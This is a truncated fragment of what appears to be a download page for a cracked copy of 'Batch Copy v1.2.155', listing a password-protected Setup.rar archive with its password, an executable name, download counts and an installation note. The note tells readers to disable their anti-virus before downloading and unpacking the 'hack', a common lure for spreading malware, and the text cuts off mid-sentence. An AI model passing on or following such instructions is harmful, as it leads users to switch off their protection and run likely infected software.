
formation: Batch Copy v1.2.155
e name:
Batch Copy v1.2.155
hive name:
Setup.rar
hive Password:
74125
p file:
Setup.exe
e:
2022-5-28
nloads:
2752
ws:
734
ing:
57
alation instruction:
Disable your anti-virus program before
 download and unpack a hack, to the anti-virus program di